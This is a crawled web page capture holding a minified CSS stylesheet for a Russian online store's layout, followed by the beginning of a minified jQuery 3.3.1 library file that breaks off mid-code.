no-repeat}.footer_top_pays_elem:nth-child(n+2){margin-left:15px}.footer_top_pays_elem[data-type=apay]{background-image:url(/images/pays/apay.png)}.footer_top_pays_elem[data-type=mir]{background-image:url(/images/pays/mir.png)}.footer_top_pays_elem[data-type=mc]{background-image:url(/images/pays/mc.png)}.footer_top_pays_elem[data-type=visa]{background-image:url(/images/pays/visa.png)}.footer_top_pays_elem[data-type=gpay]{background-image:url(/images/pays/gpay.png)}.footer_top_socials{display:flex}.footer_top_socials_elem{display:block;width:32px;height:32px;line-height:32px;color:#fff;border-radius:50%;background-color:#7f89d9;text-align:center;font-size:18px}.footer_top_socials_elem:nth-child(n+2){margin-left:10px}.footer_top_socials_elem.tiktok{background:url(/images/icons/tiktok.png) center center no-repeat #7f89d9}.footer_top_socials_elem.tiktok:hover{background-image:url(/images/icons/tiktokh.png)}.footer_bottom{padding:10px 0;color:#7f7f7f;font-size:12px}.footer_bottom_copy{position:relative}.footer_bottom_copy_logo{display:inline-block;vertical-align:middle;background:center center/contain no-repeat;width:81px;height:41px;margin-right:10px}.footer_bottom_bpmg{opacity:.5}.footer_bottom_bpmg:hover{opacity:1}.header_top{background-color:#2f3038;color:#fff;padding:7px 0;font-size:14px}.header_top_address:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/hmarker.png);width:14px;height:19px;margin-right:5px}.header_top_times_title{font-weight:700;margin-right:5px}.header_top_phone{display:flex;align-items:center}.header_top_phone_text{font-size:17px;font-weight:700;margin-right:10px}.header_top_form{display:inline-block;vertical-align:middle;margin-left:10px}.header_top_form .ghpuformbutt{color:#c4c5ca;border:none;background:0 0;padding:0;font-size:inherit}.header_top_tl,.header_top_wa{display:inline-block;vertical-align:middle;background:center center no-repeat;background-size:contain;margin-right:10px}.header_top_wa{width:25px;height:22px;background-image:url(/images/icons/wa40.png)}.header_top_tl{width:25px;height:20px;background-image:url(/images/icons/tl40.png)}.header_middle{padding:5px 0;background:#fff}.header_middle_menu{display:flex;flex-wrap:wrap}.header_middle_menu_elem{color:#121212;font-size:15px}.header_middle_logo{display:block;margin:0 auto;background:center left/contain no-repeat;width:330px;height:85px;padding-left:180px;padding-top:32px}.header_middle_logo_text{display:block;line-height:1.2;opacity:.7;margin-bottom:5px}.header_middle_actions{color:#6439d9;display:block;border:2px solid #6439d9;padding:5px 15px;font-weight:700}.header_middle_cart{color:#121212;font-size:15px;font-weight:700}.header_bottom{height:56px}.header_bottom_in{background-color:#181a26}.header_bottom_logo{display:block;background:url(/images/logomw3.png) center center no-repeat;width:103px;height:40px;opacity:.8}.header_bottom_phone .ghpuformbutt{padding:0;color:#ccc;font-size:20px;margin-bottom:-5px}.header_bottom_search{margin-bottom:-3px}.header_bottom_cart_simple{margin-bottom:-3px}.header_bottom .navbar .nav-item .nav-link{color:#fff;font-size:14px;text-transform:uppercase;font-weight:700;position:relative}.header_bottom .navbar .nav-item .nav-link.current_link,.header_bottom .navbar .nav-item .nav-link:hover,.header_bottom .navbar .nav-item .nav-link[data-id].active{color:#a1b6f4}.header_bottom .navbar .nav-item .nav-link .nav-link-sicon{display:block;position:absolute;left:0;top:50%;transform:translateY(-50%);background:center left no-repeat;width:29px;height:29px;margin-right:5px}.header_bottom .navbar .nav-item .nav-link.active .nav-link-sicon,.header_bottom .navbar .nav-item .nav-link:hover .nav-link-sicon{background-position:center right}.header_bottom .navbar .nav-item.nav-item-catalog{position:static}.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog{font-family:"PF Din Text Cond Pro";font-size:18px;font-weight:700;text-transform:uppercase;display:block;border:1px solid #fff;padding:8px 30px 5px}.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog.current_link,.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog:hover{color:#7e8ed9;border-color:#7e8ed9}.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/barsw.png);width:20px;height:15px;margin-right:5px;margin-bottom:5px}.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog.current_link:before,.header_bottom .navbar .nav-item.nav-item-catalog .nav-link-catalog:hover:before{background-image:url(/images/icons/bars.png)}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu{width:100%;border-radius:0;padding:0;top:59px;border:1px solid #ccc;border-top:none;background:url(/images/header_catalog_bg.png) left top 400px no-repeat #fff}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu:before{content:'';display:block;position:absolute;left:0;right:0;top:-15px;height:15px}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu .nav-link{color:#7d85d9;font-family:"PF Din Text Cond Pro";font-size:16px;font-weight:700;text-transform:uppercase;border-radius:0;border-bottom:1px solid #f4f5f7;padding:15px 30px;cursor:pointer}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu .nav-link.active{background-color:#f4f5f7}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu .nav-link .nav-link-icon{display:inline-block;vertical-align:middle;width:29px;height:29px;background:center right no-repeat;margin-right:5px}.header_bottom .navbar .nav-item.nav-item-catalog .dropdown-menu .tab-content{background-color:#f4f5f7}.header_navbar_tabs_title{color:#7e95c4;font-family:"PF Din Text Cond Pro";font-size:24px;font-weight:700;text-transform:uppercase}.header_navbar_tabs .tab-content{padding:15px 30px}.header_navbar_tabs_elem{margin-bottom:5px}.header_navbar_tabs_razdel{display:block;color:#121212;font-family:"Open Sans";font-size:16px;font-weight:700}.header_navbar_tabs_prlist{margin:0 0 10px}.header_navbar_tabs_prlist_elem{display:block;color:#222;font-family:"Open Sans";font-size:15px;font-weight:400}.header_navbar_tabs_prlist_elem:before{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/ma.png);width:4px;height:6px;margin-right:10px}.home_text{margin:30px 0;background:#f5f5f5;padding:40px 0}.home_text .rep_img .card{border:none;margin-right:50px}.home_text .rep_img .card .card-in{padding:0;position:relative;z-index:1}.home_text .rep_img .card .card-in:after{content:'';position:absolute;left:30px;right:-30px;top:30px;bottom:-30px;background:#eae6f4;z-index:-1}.home_actions_items{margin:35px 0}.home_actions_items_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;line-height:20px;text-transform:uppercase;margin-bottom:25px}.home_actions_items_title:before{content:'';display:inline-block;background:url(/images/icons/flame.png);width:36px;height:45px;margin-right:15px;margin-bottom:-7px}.home_categories{margin:50px 0 30px}.home_categories_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;text-align:center;margin-bottom:20px}.home_categories_list_elem{display:block;color:#fff;padding:20px;background:center center no-repeat;background-size:cover}.home_categories_list_elem>span{display:block}.home_categories_list_elem_name{color:#ecefff;font-family:"PF Din Text Cond Pro";font-size:24px;font-weight:700;text-transform:uppercase;margin-bottom:15px}.home_categories_list_elem_text{color:#ecefff;font-family:"Open Sans";font-size:14px;font-weight:400;margin-bottom:20px}.home_categories_list_elem_collections,.home_categories_list_elem_items{color:#7e8ed9;font-family:"Open Sans";font-size:14px;font-weight:700;margin-bottom:5px}.home_categories_list_elem_actual{background:url(/images/box.png) right bottom no-repeat,linear-gradient(to top,#7d4be1 0,#7e95c4 100%);height:100%;padding-bottom:5px}.home_categories_list_elem_actual .home_categories_list_elem_text{font-weight:700;margin-bottom:15px}.home_categories_list_elem_actual .home_categories_list_elem_text:after{content:'';display:inline-block;vertical-align:middle;background:url(/images/icons/arr_right.png);width:28px;height:9px;margin-left:10px}.home_categories_list_elem_form input[data-type=strinput]{padding:16px 20px;border:none;border-radius:0}.home_categories_list_elem_form [data-type=submit]{color:#fff;background:#080808;border:2px solid #080808;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;border:none;border-radius:0;text-transform:uppercase}.home_categories_list_elem_form [data-type=submit]:hover{background-color:#848484!important}.home_brands{background:#fff}.home_notes{padding:50px 0;background:url(/images/last_notes_bg.jpg) left bottom no-repeat #fff}.home_notes_title{color:#151528;font-family:"PF Din Text Cond Pro";font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px}.home_notes_list_elem{display:block}.home_notes_list_elem_img{display:block;background:center center no-repeat;background-size:cover;padding-top:68.57142857142857%;margin-bottom:20px;position:relative}.home_notes_list_elem:hover .home_notes_list_elem_img:after,.home_notes_list_elem:hover .home_notes_list_elem_img:before{content:'';display:block;position:absolute}.home_notes_list_elem:hover .home_notes_list_elem_img:before{background-color:#7e8fd7;opacity:.8;left:0;right:0;top:0;bottom:0}.home_notes_list_elem:hover .home_notes_list_elem_img:after{content:'Перейти';top:50%;left:50%;transform:translate(-50%,-50%);background:linear-gradient(to right,#fff 6%,transparent 6%,transparent calc(9% + 10px),#fff calc(9% + 10px)),linear-gradient(to bottom,#fff 20%,transparent 20%,transparent 40%,#fff 40%),linear-gradient(to top,#fff 20%,transparent 20%,transparent 40%,#fff 40%);background-size:100% 1px,1px 100%,1px 100%;background-position:left top,left top,right top;background-repeat:no-repeat;border:none;border-bottom:1px solid #fff;background-color:#fff;color:#000;border-radius:0;padding:15px 35px;opacity:1;cursor:pointer;display:block;background-color:transparent;color:#fff;font-family:"Open Sans";font-size:16px;font-weight:700}.home_notes_list_elem:hover .home_notes_list_elem_img:after:hover{background-color:rgba(255,255,255,.1)}.home_notes_list_elem_name{display:block;color:#363636;font-family:"Open Sans";font-size:18px;font-weight:700}.home_slider .sldbase{height:200px}.home_slider .slider_elem_info{width:40%;color:#fff;height:100%;display:flex;flex-direction:column;justify-content:center}.home_slider .slider_elem_info_title{font-family:"Franklin Gothic Demi";font-size:42px;font-weight:400;line-height:1.2;margin-bottom:40px}.home_slider .slider_elem_info_text{font-family:Montserrat;font-size:17px;margin-bottom:50px;margin-top:0}.home_slider .slider_elem_info_link{color:#fff;background:#8ed97e;border:2px solid #8ed97e;border-radius:0;padding:20px 35px;height:auto;font-family:"Open Sans";font-size:16px;font-weight:700;line-height:1;transition-duration:.3s;opacity:1;cursor:pointer;display:inline-block;text-transform:uppercase;font-family:Montserrat;font-size:12px;border-radius:5px;align-self:start}.home_slider .slider_elem_info_link:hover{background-color:#c7ecbf!important}.home_slider .slider_dotts_elem{width:8px;height:8px;background-color:#d1d5da;margin:0 10px}.home_slider .slider_dotts_elem.current{background-color:#7f8cd9}.left_block_buttons_elem{background:#efefef;text-align:center;padding:8px 10px}.left_block_buttons_elem:hover{background:#777;color:#fff}.left_block_catalog{transition-duration:.3s}.left_block_catalog.active{padding-bottom:15px}.left_block_catalog_title{display:block;color:#2a2a2a;font-family:"Open Sans";font-size:18px;font-weight:700;position:relative;margin:0 -20px 0;padding:15px 20px;cursor:pointer}.left_block_catalog_title i{position:absolute;right:20px;top:50%;transform:translateY(-50%);transition-duration:.3s}.left_block_catalog.active .left_block_catalog_title i{transform:translateY(-50%) rotate(-180deg)}.left_block_catalog_list{overflow:hidden;padding:10px 0;transition-duration:.3s}.left_block_catalog:not(.active) .left_block_catalog_list{height:0;padding:0}.left_block_catalog_type_name{color:#2a2a2a;font-family:"Open Sans";font-size:13px;font-weight:700}.left_block_catalog_type_list{display:none}.left_block_catalog_type_list_elem{display:block}.left_block_catalog_type_list_elem.active{color:#7d4be1}.left_block_catalog_type_list_elem_prs{display:none;margin-bottom:5px}.left_block_catalog_type_list_elem_prs_el{font-family:"Open Sans";display:block;font-size:13px;margin-left:20px}.left_block_catalog_type_list_elem_prs_el.active{color:#7d4be1}.left_block_catalog_type_list_elem.active+.left_block_catalog_type_list_elem_prs{display:block}.left_block_catalog_type_name.active+.left_block_catalog_type_list{display:block}.left_block_filter{margin:-15px 0 30px}.left_block_filter_button{display:flex;background:#eff2f6;color:#5c5c5c;justify-content:space-between;align-items:center;padding:10px 15px;margin-bottom:20px;cursor:pointer;border-radius:4px}.mobile_catalog_menu{position:fixed;top:90px;left:0;width:100%;bottom:0;overflow-y:scroll;overflow-x:hidden;padding-bottom:15px;background:rgba(255,255,255,.95);z-index:1040}.mobile_catalog_menu>*{position:relative;z-index:22}.mobile_catalog_menu_head{position:fixed;top:56px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:#000;z-index:1041}.mobile_catalog_menu_back{position:fixed;top:56px;left:0;width:40px;font-size:20px;line-height:24px;text-align:center;padding:5px;color:#fff;background:rgba(255,255,255,.2);z-index:1043}.mobile_catalog_menu_razdel{position:fixed;left:0;width:100%;top:90px;bottom:0;z-index:1042;background:#fff;padding-bottom:15px}.mobile_filter{position:fixed;top:0;left:5px;right:5px;bottom:0;overflow-y:scroll;overflow-x:hidden;padding:15px 15px 15px;margin-top:60px;background:#fff;z-index:21}.mobile_filter>*{position:relative;z-index:22}.mobile_filter_head{position:fixed;top:55px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:#000;z-index:23}.modal-content{padding:0}.modal-header{background:#8089db;color:#fff}.modal-header .close{color:#fff}.modal-body,.modal-footer{background:rgba(128,137,219,.2)}.modal-footer{padding-top:0;border:none}.pagination .page-item .page-link{color:#000}.pagination .page-item.active .page-link{background-color:#000;border-color:#000;color:#fff}.right_links{position:fixed;right:0;top:35%;background:#fff;box-shadow:0 0 5px #000;z-index:2;border-top-left-radius:5px;border-bottom-left-radius:5px;padding:8px 5px}.right_links.inactive{opacity:.5;box-shadow:0 0 2px #777}.right_links.inactive:hover{opacity:1}.right_links_toggle{width:40px;height:40px;border-radius:50%;font-size:18px;color:#777;border:1px solid #777;text-align:center;line-height:38px;padding-right:3px;cursor:pointer;transition-duration:.2s;transform:rotate(-90deg)}.right_links_toggle:hover{color:#444;border:1px solid #444}.inactive .right_links_toggle{transform:rotate(0)}.right_links_elem{display:block;width:40px;height:40px;background:center center no-repeat;background-size:contain}.right_links_elem:nth-child(n+2){margin-top:10px}.right_links_elem[data-type=tl]{background-image:url(/images/icons/tlg.png)}.right_links_elem[data-type=wa]{background-image:url(/images/icons/wa40.png)}.right_links_elem[data-type=phone]{font-size:26px;text-align:center;line-height:38px;color:#444;border:1px solid #444;border-radius:50%}.right_links.inactive .right_links_elem{display:none}@keyframes anim_ocallphone{0%{transform:rotate(0);box-shadow:0 0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(3,155,211,0)}25%{transform:rotate(30deg);box-shadow:0 0 12px 14px rgba(255,255,255,.5),0 0 12px 14px rgba(3,155,211,.9)}50%{transform:rotate(0)}75%{transform:rotate(-30deg)}100%{transform:rotate(0);box-shadow:0 0 0 40px rgba(255,255,255,0),0 0 0 40px rgba(255,255,255,0)}}@keyframes nsslider_animation{0%{transform:translate(0)}100%{transform:translate(-50%)}}@media (min-width:768px){.brand_form2:before{content:'10%';display:block;opacity:.1;color:#fff;font-size:150px;font-weight:700;left:calc(50% + 150px);top:55%;transform:translateY(-50%);position:absolute;z-index:-1}.brands_list_razdels_elem{padding-bottom:10px}.compilation_list_items_show{margin-right:20px}.catalog_list_items_elem.price_exists:hover{border-color:transparent;margin-bottom:-115px;z-index:4}.catalog_list_items_elem.price_exists:hover .catalog_list_items_elem_in{height:calc(100% + 115px);position:relative;z-index:3}.catalog_list_items_elem:hover .catalog_list_items_elem_in{border-color:#ccc;box-shadow:0 0 15px -5px #777}.catalog_list_items_elem_params{height:55px;overflow:hidden}.catalog_list_items_elem:hover .catalog_list_items_elem_bottom{height:115px}.search_list_items_elem.price_exists:hover{border-color:transparent;margin-bottom:-115px;z-index:4}.search_list_items_elem.price_exists:hover .search_list_items_elem_in{border-color:#ccc;box-shadow:0 0 15px -5px #777;height:calc(100% + 115px);position:relative;z-index:3}.footer_top_email{margin-bottom:10px}}@media (min-width:992px){.more_text_button{display:none}.more_text_hidden{display:inline}.wrapper[data-type=brand] .bcrumb{color:#fff}.wrapper[data-type=brand] .bcrumb_out{position:absolute;left:0;right:0;background:rgba(0,0,0,.5);z-index:4}.brand_logo{position:absolute;bottom:0;transform:translateY(50%);left:calc(50% - 92px);z-index:3}.brand_form_slogan{font-size:30px;padding:25px 40px;transform:rotate(-5deg) skew(-2deg);left:calc(50% + 300px);top:-25px;position:absolute}.brands_list_top_items_elem{margin-bottom:60px;padding:45px 0}.brands_list_top_items_elem_img{position:absolute;left:50%;right:0;top:0;bottom:0}.brands_list_top_items_elem_info{padding:50px 35px;box-shadow:0 5px 66px 0 rgba(110,110,110,.3);height:560px}.brands_list_top_items_elem_wd{position:absolute;bottom:50px;left:50px;right:-20px}.brands_vn_block{height:680px}.brands_vn_block_elem{position:absolute}.brands_vn_block_elem[data-num='1'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='2'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='3'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='4'] .brands_vn_block_elem_title{padding-left:55px}.brands_vn_block_elem[data-num='1'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='2'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='3'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='4'] .brands_vn_block_elem_title:before{left:0}.brands_vn_block_elem[data-num='5'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='6'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='7'] .brands_vn_block_elem_title,.brands_vn_block_elem[data-num='8'] .brands_vn_block_elem_title{text-align:right;padding-right:55px}.brands_vn_block_elem[data-num='5'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='6'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='7'] .brands_vn_block_elem_title:before,.brands_vn_block_elem[data-num='8'] .brands_vn_block_elem_title:before{right:0}.brands_vn_block_elem[data-num='1']{left:50%;top:8%}.brands_vn_block_elem[data-num='2']{left:calc(50% + 260px);top:34%}.brands_vn_block_elem[data-num='3']{left:calc(50% + 235px);top:54%}.brands_vn_block_elem[data-num='4']{left:calc(50% + 210px);top:74%}.brands_vn_block_elem[data-num='5']{right:54%;top:86%}.brands_vn_block_elem[data-num='6']{right:calc(50% + 260px);top:60%}.brands_vn_block_elem[data-num='7']{right:calc(50% + 235px);top:40%}.brands_vn_block_elem[data-num='8']{right:calc(50% + 210px);top:20%}.brands_vn_block_text_center>div{display:inline-block;vertical-align:middle;line-height:1.2}.cart_table_row>div{padding:15px 15px 25px;max-width:100%}.cart_table_row>div:nth-child(1){width:20%}.cart_table_row>div:nth-child(2){flex-basis:0;flex-grow:1}.cart_table_row>div:nth-child(3){flex:0 0 auto;width:auto}.cart_table_row>div:nth-child(4){width:20%;flex:0 0 20%}.cart_table_item_remove{margin-top:10px;position:absolute;right:0}.free_filter_unit{background:linear-gradient(to bottom,#eceff5,transparent 60px)}.free_filter_buttons{background:#f8fafd}.free_filter_fly_link:before{content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:-9px;width:0;height:0;border:5px solid transparent;border-left-width:0;border-right-width:7px;border-right-color:#fc3}.lentsliderex.lsexias .lentsliderex_list,.lentsliderex.lsexias .lentsliderex_list_out{overflow:visible}.discount_form{padding-right:50px}.header_middle_menu{justify-content:space-between}}@media (min-width:1200px){.brand_text{margin:40px 150px}.brand_about{padding:60px 40px 60px 260px}.brand_about_img{width:400px;position:absolute;padding:15px;left:0;top:50%;transform:translate(-50%,-50%)}.brand_bottom_text_img{border-top-right-radius:300px;border-bottom-right-radius:300px}.catalog_list_prs_title{font-size:40px}.ratereviews_list_elem_review{margin-right:100px}.ratereviews_list_elem_answer{margin-left:35px}.header_bottom{height:61px}.header_bottom .navbar{padding:0}.header_bottom .navbar .nav-item.nav-item-ext{display:none}.header_bottom .navbar .nav-item .nav-link[data-id]{padding:20px 10px;padding-left:40px;display:block}.left_block{margin-bottom:30px}.left_block_catalog{background:#f3f6fb;padding:0 15px}.left_block_filter{background:#f3f6fb}#lbfModal+.modal-backdrop{display:none}.mobile_catalog_menu{display:none}.mobile_catalog_menu_head{display:none}.mobile_catalog_menu_back{display:none}.mobile_catalog_menu_razdel{display:none}.mobile_filter{display:none}.mobile_filter_head{display:none}}@media (min-width:1400px){.brand_form2_title{padding:0 100px}.brand_form2 .personal{margin-bottom:15px}.brand_bottom_text_img{left:calc(50% - 900px)}.brands_list_top_items_elem_img .pvsliderout{max-width:955px}.brands_list_top_items_elem[data-place=left] .brands_list_top_items_elem_img .pvsliderout{margin-left:auto}.cart_add_item .modal-dialog{max-width:950px}.cart_one_click .modal-dialog{max-width:950px}}@media (max-width:1399px){.brand_form [data-type=submit],.brand_form2 [data-type=submit]{padding-left:10px;padding-right:10px}}@media (max-width:1199px){.left_block_action{display:none}.left_block_fav_items{display:none}.catalog_list_prs_title{font-size:38px;display:block;text-align:center;margin:20px 0}.wrapper_left_block .content_out{padding-top:15px}.header_bottom .navbar .nav-item .nav-link .nav-link-sicon{display:none}}@media (max-width:991px){.brand_slider{margin-bottom:20px!important}.brand_logo{width:100%!important;margin-top:10px}.brand_form2_title,.brand_form_title{font-size:24px;text-align:center}.brand_form{padding-top:110px}.brand_form_slogan{position:absolute;top:25px;left:50%;transform:translateX(-50%);white-space:nowrap}.brand_bottom_text_img{background:center center/cover no-repeat;width:100%!important;opacity:.1;background-attachment:fixed}.brands_list_top_items_elem{background:#fff;margin-bottom:30px}.brands_list_top_items_elem_country{text-align:center}.brands_list_top_items_elem_form .ghpuformbutt{width:100%}.brands_list_top_items_elem_link{width:100%}.brands_vn{padding-top:20px}.brands_vn_block{padding:20px}.brands_vn_block_elem{margin-bottom:15px}.brands_vn_block_elem_title{padding-left:45px;font-size:16px;line-height:1.3}.brands_vn_block_elem_title:before{left:0;width:30px;height:30px;line-height:30px;font-size:30px}.brands_vn_block_text_center{display:none}.brands_vn_tile{display:none}.cart_info_left{background:0 0;box-shadow:none;border:none}.cart_table_row{flex-wrap:wrap;justify-content:space-between}.cart_table_row>div:nth-child(1){width:100%}.cart_table_item{margin-bottom:10px;background:#fff;box-shadow:0 5px 18px rgba(127,134,217,.08);border:1px solid rgba(156,156,156,.17)}.cart_table_item_img{margin:10px 0}.cart_table_item_number{padding:10px}.cart_table_item_name{padding:0 15px;font-size:14px;margin-bottom:10px}.cart_table_item_summ{padding:10px 10px 0}.cart_table_item_remove{padding:0 10px 10px}.free_filter{margin:20px 0 0}.free_filter_unit{box-shadow:inset 0 0 0 1px #ccc}.free_filter_buttons{border:1px solid #ccc}.catalog_list_prs_title{font-size:36px}.discount_img{display:none}.bcrumb_out{padding:15px 0}.header_top{display:none}.header_middle{display:none}.header_middle_menu{justify-content:center;margin:15px 0}.header_middle_menu_elem{margin:0 20px}.header_middle_cart{text-align:center}.home_text{display:none}.home_slider .slider_elem_info_title{display:none}.home_slider .slider_elem_info_text{display:none}.right_links{padding:5px 3px;background:rgba(255,255,255,.8)}.right_links_toggle{font-size:17px;width:30px;height:30px;line-height:28px}.right_links_elem{width:30px;height:30px}.right_links_elem[data-type=phone]{font-size:24px;line-height:28px}}@media (max-width:767px){.pager-dotted{display:none}.actions_list_elem_bottom{padding:10px}.actions_list_elem_title{position:relative;z-index:1;font-size:19px}.actions_list_elem_img{opacity:.7}.actions_list_elem_img_out{position:static}.brand_text{padding:15px;line-height:1.3;font-size:18px}.brand_collections_title{font-size:24px}.brand_about{padding:15px}.brand_about_text{font-size:16px}.brand_about_text span[style]{font-size:26px!important}.brand_form{margin-top:30px}.brand_form .personal{margin-top:20px}.brand_form2{margin-bottom:0}.brand_bottom_text{padding:50px 20px;margin:0}.brand_ab .nav-tabs .nav-item .nav-link{margin-bottom:5px;padding:20px}.brands_filter{padding:10px}.brands_filter_catalog_elem{font-size:18px;margin-right:5px}.brands_list_razdels_elem_img{background-size:auto;margin:5px 10px}.brands_vn_title{font-size:34px}.cart_order_block_price{text-align:center}.cart_order_block_number_out{justify-content:center}.cart_order_block_add{margin-top:10px}.cart_order_block_link{margin-top:10px}.cart_order_block_vertical_price{text-align:center}.cart_order_block_vertical_number_out{justify-content:center}.cart_order_block_vertical_add{margin-top:10px}.cart_order_block_vertical_link{margin-top:10px}.compilation_list_items_show{display:block;padding:15px;margin-bottom:10px}.compilation_list_items_link{display:block;padding:15px}.free_filter_fly_link{display:none}.catalog_item_top_block_brand{position:relative;margin:0 auto 15px;bottom:inherit;right:inherit}.catalog_item_top_block_down,.catalog_item_top_block_middle{padding:15px}.catalog_list_items_elem_in{padding:5px}.catalog_list_items_elem_img{margin-bottom:0;padding-top:100%;background-size:cover;margin:-2px -2px 0}.catalog_list_items_elem_name{font-size:15px;height:40px}.catalog_list_items_elem_size{font-size:15px;margin-top:5px}.catalog_list_items_elem_price_value{font-size:18px}.catalog_list_items_elem_price_valuta{font-size:15px}.catalog_list_items_elem_price_on_request{font-size:20px}.catalog_list_items_elem_price_old{height:20px;font-size:15px}.catalog_list_items_elem_params{font-size:13px;letter-spacing:-.1px;margin-top:5px;white-space:normal}.catalog_list_items_elem_btn{opacity:1;margin:10px 0 5px;padding:10px}.free_list_items_sort{flex-wrap:wrap}.free_list_podrazdels_elem{margin-bottom:5px;padding:20px}.catalog_list_prs_title{font-size:25px}.catalog_item_params_full_title{font-size:28px;line-height:1.3}.catalog_item_params_elem .row{justify-content:space-between}.catalog_item_params_elem_left{width:auto}.catalog_item_top_block .catalog_item_params_elem_left{width:auto}.catalog_item_params_elem_separator{display:none}.catalog_types_items_title:before{display:none}.catalog_types_items .nav-tabs .nav-item{width:100%}.catalog_types_items .nav-tabs .nav-item .nav-link{margin-bottom:5px;padding:20px}.contacts_map{margin:35px -35px -35px}.search_list_items_elem_in{padding:5px}.search_list_items_elem_img{margin-bottom:0;padding-top:100%;background-size:cover;margin:-2px -2px 0}.search_list_items_elem_name{font-size:15px;height:40px}.search_list_items_elem_size{font-size:15px;margin-top:5px}.search_list_items_elem_params{font-size:11px;white-space:nowrap;letter-spacing:-.1px;margin-top:5px}.vn_title{font-size:18px;line-height:1.4;margin-top:35px}.vn_numbers_elem{text-align:center}.footer_top_pays{flex-wrap:wrap;justify-content:center;margin-top:20px}.footer_bottom_copy{text-align:center}.footer_bottom_copy_logo{display:block;width:100%}.header_top_times_title{display:none}.home_slider .slider_elem_info{position:relative;width:90%;padding:10px;left:10px!important;right:10px!important}.home_slider .slider_elem_info_title{font-size:20px;margin-bottom:5px}.home_slider .slider_elem_info_text{font-size:14px;margin-bottom:10px;line-height:1.2}.home_slider .slider_elem_info_text h1{font-size:20px!important}.home_slider .slider_elem_info_text p,.home_slider .slider_elem_info_text span{font-size:16px!important}.home_slider .slider_elem_info_link{padding:10px 25px}.pagination{flex-wrap:wrap}}@media (max-width:575px){.header_bottom .navbar{padding-left:10px;padding-right:10px}.header_bottom .navbar .navbar-toggler-icon{width:15px;height:30px;background-size:cover}.home_actions_items_title:before{display:none}}@media (max-width:500px),(max-height:500px){.ghiboxbigimage span{max-width:100%;max-height:100%;border-radius:5px;box-shadow:none}.ghiboxbigimage img{max-width:100%;max-height:100%}}@media (min-width:992px) and (max-width:1199px){.cart_table_row>div:nth-child(4){width:25%;flex:0 0 25%}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.range_double_block{box-shadow:none!important;background:0 0!important;padding:0!important}.range_double_block input[type=range]{height:20px!important}.range_double_block input[type=range]:nth-child(1){display:none!important}.range_double_block input[type=range]:nth-child(2){padding-left:0!important}.range_double_block input[type=range]::-ms-thumb{margin-top:0!important;border-radius:0!important;height:20px!important;width:20px!important}.range_double_block input[type=range]::-ms-fill-lower{height:20px!important;background:#181a26!important}.range_double_block input[type=range]::-ms-fill-upper{height:0;padding:0;background:0 0}.range_double_select{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://opdp-msk.ru/js/bootstrap.1691751807.js
body_size: 114941
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in 